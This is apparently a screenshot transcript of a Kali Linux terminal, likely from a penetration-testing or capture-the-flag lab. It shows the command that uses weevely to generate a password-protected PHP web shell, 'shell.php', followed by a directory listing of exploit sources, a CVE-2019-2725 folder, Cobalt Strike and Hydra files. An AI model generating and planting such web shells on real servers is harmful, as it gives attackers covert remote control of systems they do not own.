 [root@kali:~# weevely generate t00r ~/shell.php
Generated '/root/shell.php' with password 't00r' of 698 byte size.
[root@kali:~# ls
1518.c 40974.py 图片 cobaltstrike3.14 smb
1518.o 764.c 文档 cobaltstrike3.14.zip struts-scan
1518.so 9542 下载 CVE-2019-2725 sys.c
21671.c 公共 音乐 get-pip.py user.txt
28718.c 模板 桌面 hydra.restore w1r3s@192.168.0.102
37292.c 视频 cat_the_troll.jpg shell.php WeblogicScan
root@kali:~#